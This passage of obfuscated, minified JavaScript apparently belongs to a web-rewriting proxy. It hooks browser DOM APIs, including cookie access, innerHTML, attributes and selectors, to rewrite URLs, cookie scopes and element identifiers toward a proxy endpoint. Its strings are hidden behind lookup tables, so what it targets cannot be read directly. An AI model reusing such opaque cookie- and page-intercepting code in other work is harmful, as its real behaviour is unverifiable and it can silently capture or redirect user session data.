Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][I4(0x965)](TV)[I4(0x124)][I4(0x685)](this,Tv,...Tz);}),rc(TV,I0(0xc85),I0(0xd12),function(Tv,TQ){const I5=I0;if(this[I5(0x86b)])return this[Tv]=TQ;for(var Tz=arguments[I5(0x893)],TC=new Array(Tz>0x2?Tz-0x2:0x0),Tq=0x2;Tq<Tz;Tq++)TC[Tq-0x2]=arguments[Tq];A9['A'][I5(0x965)](TV)[I5(0xe51)][I5(0x685)](this,Tv,I5(0xad6)==typeof TQ?(0x0,rA['oY'])({'protectUrlContext':Th,'value':TQ}):TQ,...TC);}),rc(TV,I0(0x78f),I0(0xd1b),function(Tv,TQ){const I6=I0;return A9['A'][I6(0x965)](TV)[I6(0x94a)][I6(0x685)](this,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tv}),TQ);}),rc(TV,I0(0x78f),I0(0xe11),function(Tv){const I7=I0,TQ=(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tv});return A9['A'][I7(0x965)](TV)[I7(0xaff)][I7(0x685)](this,TQ);}),rR(TV,I0(0x78c),I0(0x38f),{'get':function(){const I8=I0;for(var Tv=arguments[I8(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][I8(0x965)](TV)[I8(0x1cb)][I8(0x965)][I8(0x685)](this,...TQ);return TC?TC[I8(0x14e)](';')[I8(0x797)](Tq=>Tq[I8(0x56d)]())[I8(0x797)](Tq=>{const I9=I8,F0=Tq[I9(0x2b6)]('=');return[Tq[I9(0xb5d)](0x0,F0),Tq[I9(0xb5d)](F0+0x1)];})[I8(0x797)](Tq=>{const IA=I8;let [F0,F1]=Tq;if((0x0,AF['_'])(F0)){const [F2,F3,F4]=(0x0,AF['ks'])(F0)[IA(0x14e)](';');if(F4)return[F4,F1];}return[F0,F1];})[I8(0x797)](Tq=>{const Ir=I8;let [F0,F1]=Tq;return''[Ir(0x812)](F0,'=')[Ir(0x812)](F1);})[I8(0x557)](';\x20'):TC;},'set':function(Tv){const IT=I0,TQ=rw(TV)||new URL(TV[IT(0xc8a)][IT(0x688)]);for(var Tz=arguments[IT(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];const F0=A9['A'][IT(0x965)](TV)[IT(0x1cb)][IT(0x965)][IT(0x685)](this,...TC),F1=F0?F0[IT(0x14e)](';')[IT(0x797)](F5=>F5[IT(0x56d)]())[IT(0x797)](F5=>{const IF=IT,F6=F5[IF(0x2b6)]('=');return[F5[IF(0xb5d)](0x0,F6),F5[IF(0xb5d)](F6+0x1)];})[IT(0xbfc)](F5=>{let [F6,F7]=F5;return(0x0,AF['_'])(F6);})[IT(0x797)](F5=>{const IN=IT;let [F6,F7]=F5;return[F6,F7,...(0x0,AF['ks'])(F6)[IN(0x14e)](';')];})[IT(0x797)](F5=>{let [F6,F7,F8,F9,FA]=F5;return{'key':F6,'value':F7,'domain':F8,'path':F9,'name':FA};}):[],F2=(F5=>(0x0,rn[IT(0x84d)])(F5,{'decodeValues':!0x1}))(Tv);if(void 0x0===F2[IT(0xc48)]&&(F2[IT(0xc48)]=TV[IT(0x112)][IT(0x589)]),F3=(F3=F2[IT(0xc48)])[IT(0x59c)]('.')?F3[IT(0xac1)](0x1):F3,TQ[IT(0x589)]===Th[IT(0x353)]&&(!F3||TQ[IT(0x589)][IT(0xf0f)](F3)))return A9['A'][IT(0x965)](TV)[IT(0x1cb)][IT(0xdbd)][IT(0x685)](this,Tv,...TC);var F3;const F4=function(F5,F6,F7,F8,F9){const If=IT,FA=new URL((0x0,A0['EW'])(F6[If(0xc8a)][If(0x688)])?(0x0,A0['sH'])(F6[If(0xc8a)][If(0x688)])[If(0xcf7)]:F6[If(0xc8a)][If(0x688)]);if(!F9[If(0x8b)]){if('/'===FA[If(0xd13)])F9[If(0x8b)]='/';else{const Fr=FA[If(0xd13)][If(0x14e)]('/')[If(0xac1)](0x0,-0x1)[If(0x557)]('/');F9[If(0x8b)]=Fr||'/';}}return F9[If(0xc48)]||(F9[If(0xc48)]=FA[If(0x589)]),F9[If(0xc48)][If(0x59c)]('.')||(F9[If(0xc48)]='.'+F9[If(0xc48)]),((FT,FF,FN,Ff,FM)=>{const IM=If,Fu=FN[IM(0xce9)](FX=>FX[IM(0xa14)]===Ff[IM(0xa14)]&&FX[IM(0xc48)]===Ff[IM(0xc48)]&&FX[IM(0x8b)]===Ff[IM(0x8b)]),Fx=Fu?Fu[IM(0xa60)]:(0x0,AF['md'])(''[IM(0x812)](Ff[IM(0xc48)],';')[IM(0x812)](Ff[IM(0x8b)],';')[IM(0x812)](Ff[IM(0xa14)]),(0x0,rb['$o'])()),Fi={'httpOnly':Ff[IM(0xd64)],'maxAge':Ff[IM(0x2d0)],'encode':FX=>FX};return Fi[IM(0x8b)]=function(FX,FD){const Iu=IM,Fm=(0x0,A0['rI'])(FD,FX[Iu(0x353)]);if('v7'===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['lv'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)]((0x0,r7['Y_'])(FX[Iu(0x607)]),'/')[Iu(0x812)](Fm);if('v8'===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['ep'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)]((0x0,r7['Y_'])(FX[Iu(0x607)]),'/')[Iu(0x812)](Fm);if('v9'===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['ZM'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)](Fm);if(Iu(0x4e9)===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['Ph'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)](Fm);if(Iu(0x105)===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['g3'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)](Fm);if(Iu(0xc78)===FX[Iu(0x120)])return'/'[Iu(0x812)](A0['qF'],'/')[Iu(0x812)](FX[Iu(0x353)],'/')[Iu(0x812)](Fm);throw new Error(Iu(0x948)[Iu(0x812)](FX));}(FT,Ff[IM(0xc48)]),Fi[IM(0xc48)]=new URL((0x0,Ay['aV'])(FF))[IM(0x589)],FM&&(Fi[IM(0x436)]=FM),Fi[IM(0xa41)]=!0x0,Fi[IM(0x6d3)]=IM(0xc65),Ff[IM(0xbec)]&&!isNaN(Ff[IM(0xbec)][IM(0x982)]())&&(Fi[IM(0xbec)]=Ff[IM(0xbec)]),(0x0,ry['l'])(Fx,Ff[IM(0x5b6)],Fi);})(F5,F7,F8,F9);}(Th,TV,A1['A'][IT(0x56c)],F1,F2);return A9['A'][IT(0x965)](TV)[IT(0x1cb)][IT(0xdbd)][IT(0x685)](this,F4,...TC);}}),rc(TV,I0(0x78c),I0(0xa5b),function(Tv){const Ix=I0;return A9['A'][Ix(0x965)](TV)[Ix(0xc28)][Ix(0x685)](this,(0x0,AF['md'])(Tv));}),rc(TV,I0(0xe0f),I0(0xa5b),function(Tv){const Ii=I0;return Ii(0xad6)!=typeof Tv&&(Tv=TV[Ii(0x150)](Tv)),A9['A'][Ii(0x965)](TV)[Ii(0xe23)][Ii(0x685)](this,(0x0,AF['md'])(Tv));}),rc(TV,I0(0x78c),I0(0x3fa),function(Tv){const IX=I0;return A9['A'][IX(0x965)](TV)[IX(0xa7e)][IX(0x685)](this,(0x0,AF['md'])(Tv));}),rc(TV,I0(0x78c),I0(0x734),function(Tv){const ID=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][ID(0x965)](TV)[ID(0xab)][ID(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0x78c),I0(0x4ce),function(Tv){const Im=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][Im(0x965)](TV)[Im(0x988)][Im(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0x78c),I0(0x64f),function(Tv){const IK=I0;let TQ=Tv[IK(0x628)]();if(0x0===TQ[IK(0x893)])return A9['A'][IK(0x965)](TV)[IK(0xf1e)][IK(0x685)](this,'');const Tz=/import\(['"](http.+?)['"]\)/g;TQ[IK(0x483)](Tz)&&(TQ=TQ[IK(0x502)](Tz,(F0,F1)=>{const Ik=IK,F2=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':F1,'kind':A0['MN'][Ik(0x434)],'baseUrl':A9['A'][Ik(0x965)](TV)[Ik(0x26e)][Ik(0x965)][Ik(0x531)](TV[Ik(0xe0f)]),'endpoint':A1['A'][Ik(0x56c)]});return Ik(0xe09)[Ik(0x812)](F2,'\x27)');}));let TC=rB({'_window':TV,'protectUrlContext':Th,'html':TQ,'docBaseUrl':A9['A'][IK(0x965)](TV)[IK(0x26e)][IK(0x965)][IK(0x531)](this)})||TQ;if(TQ[IK(0x6fa)](IK(0xe55))&&TQ[IK(0x6fa)](IK(0x2e3))&&!TQ[IK(0x6fa)](IK(0x843))&&TC[IK(0x6fa)](IK(0x843))&&(TC=TC[IK(0xac1)](0x0,TC[IK(0x539)](IK(0x843)))),!TQ[IK(0x6fa)]('\x0a')&&TQ[IK(0x59c)](IK(0x66a))&&TQ[IK(0x14e)]('<')[IK(0x893)]-0x1==0x1&&!TQ[IK(0x6fa)](IK(0x456))&&TC[IK(0xf0f)](IK(0x456))&&(TC=TC[IK(0xac1)](0x0,TC[IK(0x539)](IK(0x456)))),TQ[IK(0x59c)](IK(0xc2c))&&TQ[IK(0xf0f)](IK(0x8f8))){const F0=IK(0x675)[IK(0x812)]((0x0,AF['md'])(IK(0x56a)),'\x22>');TC=TC[IK(0xac1)](0x0,TC[IK(0x539)](F0)+F0[IK(0x893)]);}const Tq=A9['A'][IK(0x965)](TV)[IK(0xf1e)][IK(0x685)](this,TC);return this[IK(0x1d4)]&&(rZ(TV[IK(0xe0f)]),AW(this[IK(0x1d4)]),r5(this[IK(0x1d4)]),Af[IK(0x9c5)](this[IK(0x1d4)]),TV[IK(0x203)]&&TV[IK(0x203)]()),Tq;}),rc(TV,I0(0x78c),I0(0xe4b),function(Tv){const IH=I0;return this[IH(0x64f)](Tv+'\x0a');}),rc(TV,I0(0x489),I0(0xa5b),function(Tv){const IL=I0;return A9['A'][IL(0x965)](TV)[IL(0xaf9)][IL(0x685)](this,(0x0,AF['md'])(Tv));}),rc(TV,I0(0x489),I0(0x734),function(Tv){const Ia=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][Ia(0x965)](TV)[Ia(0xe41)][Ia(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0x489),I0(0x4ce),function(Tv){const Ie=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][Ie(0x965)](TV)[Ie(0x5aa)][Ie(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0x109),I0(0xbdb),function(Tv,TQ){const IB=I0;return IB(0x6bc)!==TQ?A9['A'][IB(0x965)](TV)[IB(0x8a7)][IB(0x685)](this,Tv,TQ):A9['A'][IB(0x965)](TV)[IB(0x8a7)][IB(0x685)](this,rB({'_window':TV,'protectUrlContext':Th,'html':Tv}),TQ);}),rR(TV,I0(0xd93),I0(0xb2f),{'get':function(){const II=I0;for(var Tv=arguments[II(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][II(0x965)](TV)[II(0x3c0)][II(0x965)][II(0x685)](this,...TQ);return(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC;},'set':function(Tv){const Il=I0;Tv=(0x0,AF['_'])(Tv)?Tv:(0x0,AF['md'])(Tv);for(var TQ=arguments[Il(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][Il(0x965)](TV)[Il(0xce0)][Il(0xdbd)][Il(0x685)](this,Tv,...Tz);}}),rJ(TV,I0(0xd93),I0(0xb5),{'get':function(Tv,TQ){const Iy=I0,Tz=Tv[TQ];return Tz?Iy(0x893)===TQ?Tz:Iy(0x8d3)==typeof Tz?TQ===(null===(TC=TV[Iy(0x2c0)])||void 0x0===TC?void 0x0:TC[Iy(0x8bd)])?function(){const In=Iy,Tq=Tz[In(0x685)](Tv);return new TV[(In(0xa54))](Tq,{'get':function(F0,F1){const Ib=In,F2=F0[F1];return F2?Ib(0x3f8)===F1?function(){const Ig=Ib,F3=F2[Ig(0x685)](F0);return F3?new Proxy(F3,{'get':function(F4,F5){const IG=Ig,F6=F4[F5];return F6?IG(0x5b6)===F5?new Proxy(F6,{'get':function(F7,F8){const IU=IG,F9=F7[F8];if(!F9)return F9;if(IU(0xa14)===F8&&F9[IU(0x59c)](IU(0xa51))){const FA=F9[IU(0xac1)](0x5);return(0x0,AF['_'])(FA)?IU(0xa51)+(0x0,AF['ks'])(FA):F9;}return F9;}}):IG(0x8d3)==typeof F6?F6[IG(0xca3)](F4):F6:F6;}}):F3;}:Ib(0x8d3)==typeof F2?F2[Ib(0xca3)](F0):F2:F2;}});}:Tz[Iy(0xca3)](Tv):new TV[(Iy(0xa54))](Tz,{'get':function(Tq,F0){const Id=Iy,F1=Tq[F0];if(!F1)return F1;if(Id(0x8d3)==typeof F1)return F1[Id(0xca3)](Tq);if(Id(0xa14)===F0&&F1[Id(0x59c)](Id(0xa51))){const F2=F1[Id(0xac1)](0x5);return Id(0xa51)+((0x0,AF['_'])(F2)?(0x0,AF['ks'])(F2):F2);}return F1;}}):Tz;var TC;}},null),rJ(TV,I0(0xd93),I0(0x40a),{'get':function(Tv,TQ){const IS=I0,Tz=Tv[TQ];if(!Tz)return Tz;if(IS(0x720)===TQ)return function(){const Ip=IS,TC=[];for(var Tq=arguments[Ip(0x893)],F0=new Array(Tq),F1=0x0;F1<Tq;F1++)F0[F1]=arguments[F1];return F0[Ip(0x140)](F2=>{const IY=Ip;TC[IY(0x4c9)]((0x0,AF['md'])(F2));}),Tz[Ip(0x531)](Tv,[...TC]);};if(IS(0xeb1)===TQ)return function(TC){const IZ=IS;return Tz[IZ(0x531)](Tv,[(0x0,AF['md'])(TC)]);};if(IS(0xa3c)===TQ)return function(){const IP=IS;for(var TC=arguments[IP(0x893)],Tq=new Array(TC),F0=0x0;F0<TC;F0++)Tq[F0]=arguments[F0];const F1=Tq[IP(0x797)](F2=>(0x0,AF['md'])(F2));return Tz[IP(0x531)](Tv,[...F1]);};if(IS(0xbca)===TQ)return function(TC,Tq){const Ih=IS;return Tz[Ih(0x531)](Tv,[(0x0,AF['md'])(TC),Tq]);};if(IS(0x9a0)===TQ)return function(TC,Tq){const IV=IS;return Tz[IV(0x531)](Tv,[(0x0,AF['md'])(TC),(0x0,AF['md'])(Tq)]);};if(IS(0x5b6)===TQ)return Tz[IS(0x14e)]('\x20')[IS(0x797)](TC=>(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC)[IS(0x557)]('\x20');if(TQ===TV[IS(0x2c0)][IS(0x8bd)])return function(){const Ij=IS,TC=Tz[Ij(0x685)](Tv);return new TV[(Ij(0xa54))](TC,{'get':function(Tq,F0){const Ic=Ij,F1=Tq[F0];return F1?Ic(0x3f8)===F0?function(){const IR=Ic,F2=F1[IR(0x685)](Tq);return F2?new TV[(IR(0xa54))](F2,{'get':function(F3,F4){const IJ=IR,F5=F3[F4];return F5?IJ(0x5b6)===F4?(0x0,AF['_'])(F5)?(0x0,AF['ks'])(F5):F5:IJ(0x8d3)==typeof F5?F5[IJ(0xca3)](F3):F5:F5;}}):F2;}:Ic(0x8d3)==typeof F1?F1[Ic(0xca3)](Tq):F1:F1;}});};if(IS(0xad6)==typeof TQ){const TC=parseInt(TQ);if(!isNaN(TC))return(0x0,AF['_'])(Tz)?(0x0,AF['ks'])(Tz):Tz;}return IS(0x8d3)==typeof Tz?Tz[IS(0xca3)](Tv):Tz;},'set':function(Tv,TQ,Tz){const IO=I0;return IO(0x5b6)===TQ&&(Tz=Tz[IO(0x14e)]('\x20')[IO(0x797)](TC=>(0x0,AF['_'])(TC)?TC:(0x0,AF['md'])(TC))[IO(0x557)]('\x20')),Tv[TQ]=Tz,!0x0;}},function(Tv){const Io=I0;return Tv=Tv[Io(0x14e)]('\x20')[Io(0x797)](TQ=>(0x0,AF['md'])(TQ))[Io(0x557)]('\x20'),A9['A'][Io(0x965)](TV)[Io(0x305)][Io(0x685)](this,Io(0xb76),Tv),Tv;},()=>!0x0),rR(TV,I0(0xd93),I0(0x2d4),{'get':function(){const Iw=I0;for(var Tv=arguments[Iw(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][Iw(0x965)](TV)[Iw(0xce0)][Iw(0x965)][Iw(0x685)](this,...TQ)[Iw(0x14e)]('\x20')[Iw(0x797)](TC=>(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC)[Iw(0x557)]('\x20');},'set':function(Tv){const It=I0,TQ=Tv[It(0x14e)]('\x20')[It(0x797)](F0=>(0x0,AF['md'])(F0))[It(0x557)]('\x20');for(var Tz=arguments[It(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return A9['A'][It(0x965)](TV)[It(0xce0)][It(0xdbd)][It(0x685)](this,TQ,...TC);}}),rc(TV,I0(0xd93),I0(0x4dc),function(Tv){const Is=I0;return A9['A'][Is(0x965)](TV)[Is(0xdb4)][Is(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));}),rc(TV,I0(0xd93),I0(0xd1d),function(Tv){const IW=I0;if(Tv[IW(0x59c)](IW(0xa51))){const Tz=Tv[IW(0xac1)](0x5)[IW(0x6b7)]();(0x0,AF['_'])(Tz)||(Tv=IW(0xa51)+(0x0,AF['md'])(Tz));}let TQ='';return TQ=IW(0xdb8)===Tv||IW(0x1da)===Tv||IW(0x791)===Tv?A9['A'][IW(0x965)](TV)[IW(0x49f)][IW(0x685)](this,(0x0,AF['md'])(Tv)):A9['A'][IW(0x965)](TV)[IW(0x49f)][IW(0x685)](this,Tv),TQ?('id'===Tv&&(0x0,AF['_'])(TQ)?TQ=(0x0,AF['ks'])(TQ):IW(0xb76)===Tv?TQ=TQ[IW(0x14e)]('\x20')[IW(0x797)](TC=>(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC)[IW(0x557)]('\x20'):IW(0xb88)===Tv||IW(0x1f7)===Tv?IW(0xad6)==typeof TQ&&TQ[IW(0x59c)](IW(0xbd7))&&(TQ=TQ[IW(0xac1)](0x3)):((()=>!!(IW(0xa5c)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x2b9)===Tv&&(0x0,A0['EW'])(TQ)||IW(0x6dc)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x2b9)===Tv&&(0x0,A0['EW'])(TQ)||IW(0xebc)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x2b9)===Tv&&(0x0,A0['EW'])(TQ)||IW(0xd1a)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x688)===Tv&&(0x0,A0['EW'])(TQ)||'a'===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x688)===Tv&&(0x0,A0['EW'])(TQ)||IW(0xe2)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x2b9)===Tv&&(0x0,A0['EW'])(TQ)||IW(0xb20)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x2b9)===Tv&&(0x0,A0['EW'])(TQ)||IW(0xcb5)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x8c3)===Tv&&(0x0,A0['EW'])(TQ)))())?TQ=(0x0,A0['sH'])(TQ)[IW(0xcf7)]:IW(0x6dc)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x90)===Tv||IW(0xb20)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0x90)===Tv?TQ=ra(TQ):IW(0xcb5)===this[IW(0xb3e)][IW(0x6b7)]()&&IW(0xb08)===Tv&&(0x0,AF['_'])(TQ)||this[IW(0xb3e)][IW(0x6b7)]()[IW(0x59c)](IW(0xbe3))&&IW(0xb20)===Tv&&(0x0,AF['_'])(TQ)||IW(0x255)===Tv&&(0x0,AF['_'])(TQ)?TQ=(0x0,AF['ks'])(TQ):IW(0x938)===Tv&&(0x0,AF['_'])(TQ)?TQ=(0x0,AF['xE'])(TQ):IW(0xdea)===Tv&&(TQ=rK(TQ)),IW(0xe9d)===Tv&&(TQ=(0x0,rk['H'])(TQ)),TQ):TQ;}),rc(TV,I0(0xd93),I0(0x3fa),function(Tv){const IE=I0;return A9['A'][IE(0x965)](TV)[IE(0x924)][IE(0x685)](this,(0x0,AF['md'])(Tv));}),rc(TV,I0(0xd93),I0(0xe2b),function(Tv){const Iv=I0;if(Tv[Iv(0x59c)](Iv(0xa51))){const TQ=Tv[Iv(0xac1)](0x5)[Iv(0x6b7)]();(0x0,AF['_'])(TQ)||(Tv=Iv(0xa51)+(0x0,AF['md'])(TQ));}return A9['A'][Iv(0x965)](TV)[Iv(0x28a)][Iv(0x685)](this,Tv);}),rR(TV,I0(0xd93),'id',{'get':function(){const IQ=I0;for(var Tv=arguments[IQ(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][IQ(0x965)](TV)[IQ(0x824)][IQ(0x965)][IQ(0x685)](this,...TQ);return(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC;},'set':function(Tv){const Iz=I0;Iz(0xad6)!=typeof Tv&&(Tv=TV[Iz(0x150)](Tv)),ri(TV,Tv);for(var TQ=arguments[Iz(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][Iz(0x965)](TV)[Iz(0x824)][Iz(0xdbd)][Iz(0x685)](this,(0x0,AF['md'])(Tv),...Tz);}}),rR(TV,I0(0xd93),I0(0x193),{'get':function(){const IC=I0;for(var Tv=arguments[IC(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][IC(0x965)](TV)[IC(0x666)][IC(0x965)][IC(0x685)](this,...TQ);return IC(0xe9d)===this[IC(0xb3e)][IC(0x6b7)]()?(0x0,rA['sR'])(TC):TC;},'set':function(Tv){const Iq=I0;for(var TQ=arguments[Iq(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];if(Iq(0xe9d)===this[Iq(0xb3e)][Iq(0x6b7)]())return A9['A'][Iq(0x965)](TV)[Iq(0x666)][Iq(0xdbd)][Iq(0x685)](this,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tv}),...Tz);if(Iq(0xebc)===this[Iq(0xb3e)][Iq(0x6b7)]())return A9['A'][Iq(0x965)](TV)[Iq(0x666)][Iq(0xdbd)][Iq(0x685)](this,Tv,...Tz);const Tq=Tv[Iq(0x628)]();return this instanceof TV[Iq(0xb74)]&&Tq[Iq(0x6fa)](Iq(0x5f0))?A9['A'][Iq(0x965)](TV)[Iq(0x666)][Iq(0xdbd)][Iq(0x685)](this,Tv,...Tz):A9['A'][Iq(0x965)](TV)[Iq(0x666)][Iq(0xdbd)][Iq(0x685)](this,rB({'_window':TV,'protectUrlContext':Th,'html':Tv}),...Tz);}}),rR(TV,I0(0xd93),I0(0x5d7),{'get':function(){const l0=I0;for(var Tv=arguments[l0(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][l0(0x965)](TV)[l0(0x683)][l0(0x965)][l0(0x685)](this,...TQ);return l0(0xe9d)===this[l0(0xb3e)][l0(0x6b7)]()?(0x0,rA['sR'])(TC):TC;},'set':function(Tv){const l1=I0,TQ=Tv[l1(0x628)]();for(var Tz=arguments[l1(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return this instanceof TV[l1(0xb74)]&&TQ[l1(0x6fa)](l1(0x5f0))?A9['A'][l1(0x965)](TV)[l1(0x683)][l1(0xdbd)][l1(0x685)](this,Tv,...TC):A9['A'][l1(0x965)](TV)[l1(0x683)][l1(0xdbd)][l1(0x685)](this,rB({'_window':TV,'protectUrlContext':Th,'html':Tv}),...TC);}}),rc(TV,I0(0xd93),I0(0xf2c),function(Tv,TQ){const l2=I0;return A9['A'][l2(0x965)](TV)[l2(0xae7)][l2(0x685)](this,Tv,this instanceof TV[l2(0x3c7)]&&l2(0xe9d)!==this[l2(0xb3e)][l2(0x6b7)]()?rB({'_window':TV,'protectUrlContext':Th,'html':TQ}):(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':TQ}));}),rc(TV,I0(0xd93),I0(0x734),function(Tv){const l3=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][l3(0x965)](TV)[l3(0x5af)][l3(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0xd93),I0(0x4ce),function(Tv){const l4=I0;return Tv=(0x0,rU['w4'])(Tv),A9['A'][l4(0x965)](TV)[l4(0x537)][l4(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));},Tv=>Tv),rc(TV,I0(0xd93),I0(0xd62),function(Tv){const l5=I0;if(Tv[l5(0x59c)](l5(0xa51))){const TQ=Tv[l5(0xac1)](0x5)[l5(0x6b7)]();(0x0,AF['_'])(TQ)||(Tv=l5(0xa51)+(0x0,AF['md'])(TQ));}return A9['A'][l5(0x965)](TV)[l5(0x27d)][l5(0x685)](this,Tv);}),rc(TV,I0(0xd93),I0(0xe91),function(Tv){const l6=I0;return!!Tv&&A9['A'][l6(0x965)](TV)[l6(0x2f8)][l6(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':Tv}));});const Tj=[I0(0xddf),I0(0x1f1),I0(0xb4f),I0(0xa1b),I0(0x6cd),I0(0x160),I0(0x143)],Tc=['id',I0(0xb76),I0(0x1f7),I0(0xb88),I0(0x2b9),I0(0x668),I0(0x90),I0(0x688),I0(0x27f),'as',I0(0x29e),I0(0x73a),I0(0x562),I0(0x255),I0(0x938),I0(0xdb8),I0(0x1da),I0(0x791),I0(0xe9d),...Tj];rc(TV,I0(0xd93),I0(0x4ab),function(Tv,TQ){const l7=I0;Tv=Tv[l7(0x6b7)]();let Tz=String(TQ);const TC=this[l7(0xb3e)][l7(0x6b7)]();if('id'!==Tv||(0x0,AF['_'])(Tz)){if(l7(0xb76)===Tv)Tz=Tz[l7(0x14e)]('\x20')[l7(0x797)](F0=>(0x0,AF['md'])(F0))[l7(0x557)]('\x20');else{if(l7(0xb88)===Tv||l7(0x1f7)===Tv)Tz=l7(0xbd7)+Tz;else{if(l7(0xa5c)===TC)l7(0x2b9)===Tv?Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0x4c0)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]}):l7(0x668)===Tv&&(Tz=l7(0x83e)[l7(0x812)](rX,l7(0xa3))[l7(0x812)]((0x0,A0['Wq'])({'protectUrlContext':Th,'url':A1['A'][l7(0x56c)]+l7(0x918),'kind':A0['MN'][l7(0x434)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]}),l7(0xb80))[l7(0x812)]((0x0,rD['x'])()['id'],l7(0xa2c))+rB({'_window':TV,'protectUrlContext':Th,'html':Tz}));else{if(l7(0x6dc)!==TC&&l7(0xa62)!==TC||l7(0x2b9)!==Tv){if(l7(0x6dc)!==TC&&l7(0xa62)!==TC||l7(0x90)!==Tv){if(l7(0xebc)===TC&&l7(0x2b9)===Tv)Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0x434)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});else{if(l7(0xd1a)===TC){var Tq;const F0=l7(0x27f)===Tv?Tz:null===(Tq=A9['A'][l7(0x965)](TV)[l7(0x49f)][l7(0x685)](this,l7(0x27f)))||void 0x0===Tq?void 